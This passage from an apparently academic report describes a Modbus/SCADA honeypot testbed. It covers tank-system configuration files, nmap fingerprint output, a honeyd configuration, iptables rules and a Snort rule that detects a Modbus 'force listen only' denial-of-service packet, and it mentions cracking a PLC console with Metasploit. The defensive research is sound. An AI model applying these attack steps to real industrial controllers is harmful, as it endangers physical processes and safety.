

**Figure 8: Tank System HMI**

## 3.2. MBLogic Configuration

The tank system is developed by the MBLogic HMIBuilder and HMIServer [29]. MBLogic is an industrial PLC and HMI development toolkit which offers a lot of ready-to-use gadgets, for example the tank, the knob and the meter in this project. The communication protocols used in MBLogic are Modbus TCP and SAIA Ether SBus. The MBLogic official website shows a demo with all the gadgets it offered [10]. A simple tank system is also shown in the demo, however, there are no threshold and alarm settings and the whole system only works as a single PLC, no Modbus messages are transmitted in this demo.

The tank system has two parts, one is the HMI, which is mentioned in 3.1, and the other is the sensor. The HMI's purpose is to pull data or send commands from the sensor. In the tank system, HMI needs to query the water level of two tanks from the sensors (poll data) and send the desired pump speed to the motor (send command). Both the two actions are done in every 100ms. In TCP/IP, the HMI is the client (who sends requests) and the sensor/motor are the servers (who process the requests). In Modbus, in contrast, the HMI is the Modbus master and the sensor/motor are the slaves. Master always sends requests to slaves while slaves send their response to the master. The detailed configuration of the HMI/sensor/motor is represented below.

The backend of the HMI is a PLC while the frontend of it is a web browser. The main idea is the components on the AJAX web pages send and request data dynamically, all these requests are processed by the Javascript library which can read or write the system data table (system address). While the PLC has its own logic data table (logic address) to run the desired logic program (e.g. determine whether the water level is higher than the threshold). Both the system address and the logic address will be linked to a single HMI objects (Figure 9).



**Figure 9: Address of the Tank System**

Here we take the water level of tank 1 as an example. The HMI refreshes the web page every 1500ms which is set in the clientconfigdata.js. In the HMI webpage file (hmidemo.xhtml) the column of the tank level is described as follows:

```
<g id="Tank1Column" inkscape:label="#g3482"
mblogic:editcount="1" mblogic:inputfunc="[]"
mblogic:menu="[{"param": "outputtag", "type": "tag", "name":
"Output Tag", "value": "Tank1Level"}, {"param": "min", "type":
"int", "name": "Minimum Value", "value": "0"}, {"param": "max",
"type": "int", "name": "Maximum Value", "value": "100"}]"
mblogic:outputfunc="MBHMIProtocol.AddToDisplayList(new
MB_ColumnGauge(document, "%(widgetid)s", "MB_Column_RedGradi-
ent", "%(min)s", "%(max)s"), "%(outputtag)s", "read");"
mblogic:widgetname="Tank Column Polygon" mblogic:widget-
type="column_gauge" style="fill:url(#linearGradient3499)" trans-
form="translate(107.50965,256.8954)">
</g>
```

The value of the 'Tank1Column' is defined as 'Tank1Level'. The Javascript interprets the Tank1Level and searches the system address in the mbhmi.config file. In the following configuration, the Tank1Level is an integer stored in the holding register address 42210, its range is between 0 and 100. There are 4 data types in Modbus protocol (Table 3) [11]. Here, the holding register address means both the Modbus master and slave and read from and write to it. The mapping between the system address and logic address is defined in the mblogic.config file. From the perspective of PLC, it needs to read the value and compare it to the threshold, so, the action defined in that file is read. Begin with the 'base' system address, each value will be assigned a logic address in the 'logictable'. In the below example, YS10 is mapped to 42210, YS11 is mapped to 42211 and so on. In other words, with these two configuration files, the water level of tank1 is related to the system address 42210 and logic address YS10. Both the two addresses are holding register data type, while 42210 mainly used to store data value and YS10 used to do some calculation.

```
mbhmi.config:
[Tank1Level]
datatype = integer
addrtype = holdingreg
```

```
range = 0, 100
scale = 0, 1
memaddr = 42210

mblogic.config:
[Tanks]
action = read
addrtype = holdingreg
base = 42210
strlen = 0
logictable = YS10,YS11,YS12,YS13,YS14,YS15
```

| | |
|---|---|
| Discrete inputs | These are read only boolean values. They are typically used to represent sensor inputs and other boolean values which are read but not written to by the user. |
| Coils | These are read-write boolean values. They are typically used to represent outputs (e.g. valve solenoids) or internal bits which are both read by and written to by the user. |
| Input registers | These are read only 16 bit integers. They are typically used to represent analogue input values and other integer values which are read but not written to by the user. |
| Holding registers | These are read-write 16 bit integers. They are typically used to represent analogue outputs or internal numbers which are both read by and written to by the user. |

**Table 3: Modbus Data Type**

The backend PLC logic is defined in the plcprog.txt file (Appendix C). In the main routine, 'COPY YS10 DS10' copies the tank1 level from an output address to a data address. In the event routine, 'STRGE DS10 YS14; OUT Y30' means if DS10 value is larger than or equal to the YS14 value (one of the 4 thresholds), then set the Y30 to true. Y30 is a coil address which is used to present the alarm.

The above configuration files explains that the HMI data come from the master, which in turn come from the slaves. In the mbclient.config file, all the polling actions in Modbus network are defined. There are two commands, '&readholdingreg1' and '&readholdingreg2' (get the two tank's water level separately). Function code 3 is 'Read multiple holding registers'. The whole setting can be interpreted as: the master read 1 (qty=1) holding register value from remote address 42210 to local address 42210. The remote address in on the host 10.0.0.4 (mod_slave) port 502. The 're-peattime' sets the poll rate to every 100ms.

```
[Get_Tank_Level]
repeattime = 100
fault_coil = 1340
protocol = modbustcp
&readholdingreg1 = function=3, uid=1, memaddr=42210, qty=1, re-
moteaddr=42210
&readholdingreg2 = function=3, uid=1, memaddr=42211, qty=1, re-
moteaddr=42211
type = tcpclient
fault_holdingreg = 1340
fault_inp = 1340
retrytime = 5000
host = 10.0.0.4
fault_inpreg = 1340
action = poll
cmdtime = 100
port = 502
fault_reset = 65283
```

With all the aforementioned configuration files, the tank system can transmit Modbus messages between the master and slaves as well as display production status on the HMI. This system is used as the attack target in the following chapters to gather dataset for further research.

# Chapter 4 Honypot

In chapter 3, a real industrial system is built to demonstrate the production process. This system consist of three parts, the HMI (web server), the PLC (Modbus master) and the senor/motor (Modbus slave). In order to entrap the hackers, the tank system should be configured as a honeypot. Here, a honeypot is a trap set to detect, deflect, or, in some manner, counteract attempts at unauthorized use of information systems [12]. In this project, the problem is, this tank system is small even tiny, if a hacker uses network scan tools to collect the whole information of the network and find out only a few components exists, he or she may lose interest or be aware of it is a honeypot. So, a large-scale honeypot is needed to make them believe this is a real production system. In this chapter, the principle of the network scan tool—nmap will be introduced first, followed by its reverse engineering—honeypot.

## 4.1. Principle of Network Scan

The first step a hacker will take to hack into a network is to find out the topology, which includes the device IP address, open ports, protocols, services, device brand, firmware version and etc. With this information, hackers can build an attack path to the target. The most common and powerful tool to complete this task is nmap. It can gather all the live IP addresses in a certain network range and find out how many ports are open on each IP, as well as figure out which operating system it runs (also called the OS fingerprint) at the same time. For example, the nmap quick scan result of the tank system PLC (10.0.0.5) is as below:

```
Scanning 10.0.0.5 [1000 ports]
Discovered open port 21/tcp on 10.0.0.5
Discovered open port 23/tcp on 10.0.0.5
Discovered open port 111/tcp on 10.0.0.5
Discovered open port 80/tcp on 10.0.0.5
OS Fingerprint:
Motorola SURFboard SB5120 cable modem (VxWorks 5.4) (91%)
```

The result shows the PLC has four open tcp ports and the device may be a Motorola SURFboard SB5120 cable modem. The operating system is VxWorks 5.4, here the 91% means the accuracy of the scan result.

Nmap has a small database containing all the system behaviors during a scan. The tool conducts 6 or 7 tests on the target to see if the features of its responded tcp packets meet the database record.

```
# SB5100E-2.3.1.8-SCM00-NOSH, Hardware Version: 3, VxWorks Ver-
sion: 5.4
Fingerprint Motorola SURFboard SB5100E cable modem (VxWorks 5.4)
Class Motorola | VxWorks | 5.X | broadband router
CPE cpe:/o:motorola:vxworks:5 auto
SEQ(SP=14-1E%GCD=FA00|1F400|2EE00|3E800|4E200%ISR=99-
A3%TI=I%II=I%SS=S%TS=U)
OPS(O1=M200NW0%O2=M200NW0%O3=M200NW0%O4=M200NW0%O5=M200NW0%O6=M2
00)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=N%T=3B-45%TG=40%W=2000%O=M200NW0%CC=N%Q=)
T1(R=Y%DF=N%T=3B-45%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=Y%DF=N%T=3B-45%TG=40%W=2000%S=O%A=O%F=A%O=%RD=0%Q=)
T4(R=Y%DF=N%T=3B-45%TG=40%W=2000%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=N%T=3B-45%TG=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=N%T=3B-45%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=N)
U1(DF=N%T=3B-
45%TG=40%IPL=38%UN=0%RIPL=G%RID=G%RIPCK=I%RUCK=0%RUD=G)
IE(DFI=S%T=3B-45%TG=40%CD=S)
```

The above OS fingerprint is for VxWorks 5.4, the tests take the format <test-name>=<value> and are separated by the symbol '%'. All the testname is a property of the tcp session, e.g. W=2000 denotes tcp window scale size is 2000 bytes. The meaning of other testname can be found in nmap's manual or [26].

## 4.2.  Principle of Honeypot

The best way to prevent network scanning is to isolate the whole network. However, if that happens, certainly the hacker data cannot be collected. But using a real production system to let hackers exploit is also a big price. As a result, some fake system – the honeypot must be built to solve this problem. The only mission of a honeypot is to bait the hackers, to see whether they can exploit the network, to find the weakness by analyzing the adversary's behavior.

There are three kinds of honeypots. The first kind is the pure honeypot, it is a fully production system used less frequently than the other two types due to its high cost. The second is the high-interaction honeypot, it imitates the production system services by software approach. The third one is the low-interaction honeypot, different from the high-interaction one, it only simulates the most frequently used services, and some services may even be pseudo (e.g. a telnetd service with a login prompt, but can never establish a connection). In this project, both the high and low interaction honeypots are deployed in the testbed. The tank system is a high-interaction one, which is described in chapter 3. The low-interaction one is achieved by using an open source software –honeyd [25].

The honeyd is a daemon which can build any numbers of fake systems, e.g. Linux server, Windows workstation, PLC, network router and switch. The honeyd is a reverse engineering of nmap. It uses the nmap database (nmap-os-db) to simulate the operating system features. Network routes and subnetworks can be set in honyed's configuration. For example, the enterprise network is 192.168.1.0/24 with a gateway 192.168.1.1; the SCADA network is 192.168.2.0/24 with a gateway 192.168.2.1; and there could be a route link between 192.168.1.1 and 192.168.2.1. The honeyd network can be configured as complex as possible. From the hacker's perspective, the more complex the network is, the more attention hackers pay to it.

Honeyd works in the command line with a configuration file. Every different operating system is a section in that file. To set up a large network, a great many sections need to be added. The following is a part of the honey configuration file in this project.

```
create default
```

```
set default default tcp action filtered
set default default udp action filtered
set default default icmp action filtered
set default personality "Linux 3.0"
set default droprate in 0

clone CustomNodeProfile-0 default
set CustomNodeProfile-0 default tcp action filtered
set CustomNodeProfile-0 default udp action filtered
set CustomNodeProfile-0 default icmp action open
add CustomNodeProfile-0 tcp port 23 "bash /usr/share/hon-
eyd/scripts/linux/telnetd.sh $ipsrc $sport $ipdst $dport
/root/.config/
nova/config/haystackscripts/0"
add CustomNodeProfile-0 udp port 161 "perl /usr/share/hon-
eyd/scripts/unix/general/snmp/fake-snmp.pl public private --con-
fig=scr
ipts/unix/general"
add CustomNodeProfile-0 udp port 17185 open
add CustomNodeProfile-0 tcp port 111 open
set CustomNodeProfile-0 personality "VxWorks 12.0"
set CustomNodeProfile-0 droprate in 0
add CustomNodeProfile-0 tcp port 80 proxy 127.0.0.1:80
add CustomNodeProfile-0 tcp port 21 proxy 127.0.0.1:21
add CustomNodeProfile-0 tcp port 502 proxy 127.0.0.1:502
add CustomNodeProfile-0 tcp port 47808 proxy 127.0.0.1:47808
set CustomNodeProfile-0 ethernet "00:06:c3:1e:ff:c2"
bind 10.0.0.7 CustomNodeProfile-0
```

The interpretation of the above file is: a template profile called 'default' is set with a 'Linux 3.0' OS fingerprint. All the tcp/udp/icmp packets are dropped. To simulate a real network, the drop rate parameter can randomly drop some packets. Here droprate 0 means no randomly drop. A new operating system profile called Custom-NodeProfile-0 is derived from the 'default' profile. But most properties of the default are modified, e.g., it now accepts icmp packets and the personality is changed to 'VxWorks 12.0'. There are two ways to simulate the services, one is to use scripts. In the above example, every time a Telnet connection tries to establish, the request will be processed to the telnetd.sh scripts. If the connection is terminated, the scripts process will be killed. The other way is to use a proxy. Taking the port 80 web service proxy as an example, all the incoming HTTP requests will be handled by the local web server on the honeypot host. In the last two lines, both IP and MAC addresses are assigned to the profile. The result is when a network scan happens, the nmap could only find the above open ports and services.

Editing the honeyd configuration files is tedious. To simplify this task, another open source software –Nova is used in this project. The most useful function of Nova [25] is the web console (Figure 10), many ready-to-use services and scripts can be selected from combobox and automatically create the honeyd configuration, which saves a lot of time while deploying a honeypot. In Figure 10, a profile called Schneider PLC is built and four nodes are created simply by assigning an IP range 10.0.0.5-8. However, Nova does not support network route, to add subnetwork, the configuration file needs to be modified manually.



**Figure 10: The Nova Interface**

With honeyd and Nova, the high-interaction honeypot (tank system), can be easily expanded into a large-scale network by using the honeyd proxy. In the next chapter, the defense approach will be introduced about how to protect the honeypot.

# Chapter 5 Defense System

## 5.1. Intrusion Detection System

### 5.1.1. NIDS Principle

NIDS stands for network-based intrusion detection system, it is an intrusion detection system that attempts to discover unauthorized access to a computer network by analyzing traffic on the network for signs of malicious activity [13].

NIDS and firewall share some commonalities, for example, both are deployed between internal and external network segments. The difference is firewalls are used to protect unauthorized access based on network ports, protocols and IP addresses; while NIDS uses preconfigured rules to examine the network data packets and detect malicious behavior. If a hacker's IP is in the firewall blacklist and he wants to access a company server, this session will be blocked. But if the hacker is not in the blacklist and sends some malicious information, the firewall can do nothing but the NIDS can detect and block the session (for block, more specifically, the NIPS should be deployed). Intuitively, a firewall is like a lock of room, yet a NIDS is a surveillance camera which has a wider area to inspect. Most of the time, a NIDS is deployed between the network router and the Internet while firewall is deployed behind the router. The purpose is to let NIDS gather more information than the firewall. For instance, if a NIDS is set up inside the firewall, when a port scan happens, it will not log this behavior since most traffic has been filtered.

IPS is the enhanced version of IDS, which stands for intrusion prevention systems, also known as intrusion detection and prevention systems (IDPS). The main functions of IPS are to identify malicious packets, log information, block malicious sessions and drop packets, finally raise alarms to the network administrator. IPS is considered as the extensions of IDS because they both monitor network traffic and system activities. The main difference is, unlike IDS, IPS works in-line and is able to proactively prevent/block intrusions that are detected [14]. As a result, IPS needs more high availability and real-time performance, otherwise, the packets pass through it may experience latency.

Like a firewall, NIDS has many commercial products which have a strong performance, large bandwidth and good maintenance service. Yet in this report, snort is used as the NIDS, the reason is it is that open source and has many third-party tools. In fact, the coding regulation of the snort detection rules is already a de facto standard in NIDS industry.

The main purpose of snort is to collect all the network packets that pass though the probe network adapter and analyzing the data flows by the rules, using pattern recognition to detect malicious packets.

The first step is to sniff the packets over the whole network. It is realized by the promiscuous mode of network adapter. Once the adapter is working in promiscuous mode, it can receive all the packets transmitted through it, whether the packet data is correct or not. An example is sending a ping (ICMP echo request) with the wrong MAC address but the correct IP address. If an adapter is in normal mode, it will drop this frame, and the IP stack will neither discover nor respond to it. If the adapter is in promiscuous mode, the frame will still be collected.

The packets sniffed by snort can be encapsulated in varieties of network protocols, so a snort protocol decoder is necessary. After the packets are decoded, all the sniffed data are in a uniform format. The next stage is preprocessing to reorganize these discrete data and generate the useful information. One example is that a user sends a long POST request to a web server, the decoder receives several packets and decodes them by the TCP protocol they used. Only after the preprocessing stage, the request can be reproduced and snort can know these packets formed a POST request.

After that comes the most important stage—rules matching. The rules in snort are written in plain text format, so people can easily read, understand and create it.

Once the snort starts up, all the rules will be loaded into memory and the detection engine will match all the preprocessed data to these rules. If the data (i.e. the decoded information of the data packets) meet the rule set, the predefined actions will be triggered and the network administrator will be notified (Figure 11) [15].

Snort can work in either IDS or IPS mode. If snort is in a parallel connection, it can only raise a warning. This is called bypass mode or passive mode. While connected serially, snort can cut off the suspicious session. This is named as block mode. Thus, bypass mode has a higher processing performance while block mode is more secure. But in SCADA network, the IDS devices should be configured with caution, and should only alert on events, rather than block them, as a false positive that blocks a valid Modbus function code could cause an unintentional failure within the control system. [16]



**Figure 11: Workflow of Snort**

## 5.1.2. Snort Rules

Snort extracts the network attack features as signatures and stores them in the rule files. A rule file is named by the detection protocol. For instance, the icmp.rules is used to prevent attack behavior targeting the icmp protocol. Actions can also be predefined in the rule files. IDS actions can include Alert (generate a custom message and log the packet), Log (log the packet), and Pass (ignore the packet), while IPS actions can also include Drop (drop the packet and log it), Reject (drop the packet and initiate a TCP reset to kill the session), and sDrop (drop the packet, but do not log it)

[17]. An example rule for preventing the Modbus slaves to enter listen only mode is as below:

```
alert tcp any any -> $HOME_NET 502 (flow:from_client,estab-
lished;
content:"|00 00|"; offset:2; depth:2;
content:"|08 00 04|"; offset:7; depth:3;
msg:"SCADA_IDS: Modbus TCP - Force Listen Only Mode";refer-
ence:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules;
classtype:attempted-dos;
detection_filter:track by_src,
count 3, seconds 2;
sid:1111001; rev:2; priority:1;
resp: reset_both;)
```

The 'alert' means this rule only log and alert packets rather than dropping it. The 'tcp' means this rule is configured for TCP protocol. Modbus TCP protocol is running over the TCP layer, so this rule is configured as tcp rather than Modbus. 'any any -> $HOME_NET 502' stands for the external network segment and port together with the internal network segment and port. Here, for Modbus, the internal port is always 502. The 'content:"|00 00|"; offset:2; depth:2' means this is a Modbus packet. The 'content:"|08 00 04|"; offset:7; depth:3' is the most important part of the rule. It means if the 7 to 9 bytes of the payload is '08 00 04' then this message is trying to force the slave enter listen only mode. In this rule, 'seconds', 'count' field are also added in order to block the messages when they exceed the message sending rate threshold. The 'resp' field defines the response action, 'reset_both' can reset both the server and client TCP session.

Rules can also be associated with each other. There are two kinds of special actions in snort, 'Activate' and 'Dynamic'. Rules with activated action can activate other rules while dynamic ones can only be enabled when other rules activate it. These rules can be configured in some complex scenarios. For instance, it is safe if the master accesses slave A or slave B independently, but the interval between them is larger than 5 seconds. Assume the access interval time less than 1 second is a malicious behavior, the two actions above can be used to configure the associated rules. If slave A is accessed, one rule (called it rule A) will activate one other rule (called it rule C), the same to slave B and rule B. If the 'seconds' values in rule C are less than 1, this rule will raise an alert.

## 5.2. Firewall

The firewall is the most common network security appliance deployed at the edge of two networks. In this project, a standard Linux firewall—iptables is used. Similar to snort, iptables also uses rules to filter the network stream. However, all the rules of iptables are stored in one file and they check packets from the first rule entry to the last one. For example, if the first entry filtered the port 502 packets, then all the Modbus packets would not be checked by the subsequent entries. The detailed information about iptables can be obtained from the Linux 'man iptables' command or its website http://www.netfilter.org/.

## 5.3. Honeywall

The defense system in this testbed is called Honeywall [18]. It is a combination of snort and iptables with a command line menu interface (Figure 12) as well as a web administration console (Figure 13). The snort of Honeywall has two instances, one works in IDS mode, and the other works in IPS mode (snort_inline). The IDS snort works standalone in Honeywall, while the IPS snort must work with the iptables. The iptables here is doing the network packets preprocessing to reduce the amount of packets, to improve the IPS performance and detection accuracy. And also with the iptables packets transfer in bridge mode, the whole Honeywall works like a gateway, the hackers would not even notice its existence.

```
-A FORWARD -j BlackList
-A FORWARD -j WhiteList
-A FORWARD -d 10.0.0.255 -j ACCEPT
-A FORWARD -d 255.255.255.255 -j ACCEPT
-A FORWARD -p tcp -m physdev  --physdev-in eth0 -m state --state
NEW -j LOG --log-prefix "INBOUND TCP: " --log-level 7
-A FORWARD -p tcp -m physdev  --physdev-in eth0 -m state --state
NEW -j QUEUE
```

```
-A FORWARD -p udp -m physdev  --physdev-in eth0 -m state --state
NEW -j LOG --log-prefix "INBOUND UDP: " --log-level 7
-A FORWARD -p udp -m physdev  --physdev-in eth0 -m state --state
NEW -j QUEUE
-A FORWARD -p icmp -m physdev  --physdev-in eth0 -m state --
state NEW -j LOG --log-prefix "INBOUND ICMP: " --log-level 7
-A FORWARD -p icmp -m physdev  --physdev-in eth0 -m state --
state NEW -j QUEUE
-A FORWARD -m physdev  --physdev-in eth0 -m state --state NEW -j
LOG --log-prefix "INBOUND OTHER: " --log-level 7
-A FORWARD -m physdev  --physdev-in eth0 -m state --state NEW -j
QUEUE
-A FORWARD -m physdev  --physdev-in eth0 -j QUEUE
```

The above is the forward policy of iptables, which only applies to those forwarded packets (packets transmit through the Honeywall). All the tcp, udp, icmp and other (protocol) packets from new established sessions of eth0 are logged first by using the 'LOG –log prefix' parameter, then all these packets are sent to the snort userspace by using the 'QUEUE' parameter.



**Figure 12: Honeywall Administration Menu**



**Figure 13: Honeywall Administration Web Console**

# Chapter 6 Attack Took Kit

Previous chapters discuss the attack targets and defense system in this project. In this chapter, three attack tools will be introduced to make this testbed become a complete security ecosystem.

## 6.1. Kali

Kali [19] is not a single attack tool. It is a Linux distribution with a great many attack toolkits. Figure 14 shows the tool list menu. The reason to build these toolkits into a Linux is for the easy deployment consideration. Kali can be installed on the hard drive or simply boot from a CD. There are three frequently used tools in Kali. First is the nmap which is described in 4.1. Second is Metasploit [20], it mainly focuses on penetration testing, trying to get the privileges to access the target system. In this project, Metasploit is used to scan the virtual PLC's web administration console, if the account and password are cracked, the PLC is compromised. The Metasploit in latest Kali is not up-to-date and only has a command line interface. In this project we installed the latest community version with a web interface, which makes pentest much easier. The third tool is modpoll. Modpoll can send Modbus instructions to master and slave. Most attacks targeting Modbus in the attack list of chapter 7 are launched by Modpoll. However modpoll is not originally included in the Kali Linux and need download from its website.



**Figure 14: Kali Linux Tool Menu**

## 6.2. Nexpose

Nexpose [21] and Metasploit are from the same company, but they have different concerns about security, nexpose focuses on vulnerability scan. For example, a PLC has a vulnerability which is easy to be compromised in Denial of Service (DOS) attack, the Metasploit may not find this vulnerability, but nexpose has a good possibility to discover it. Nexpose also has a web console to conduct all-round vulnerability scan (Figure 15). The primary purpose of Metasploit and nexpose is to scan the target testbed and find out the weakness of it. If the virtual PLC has vulnerabilities other than a real PLC, the hacker may easily be aware it is a honeypot trap.



**Figure 15: Nexpose Web Console**

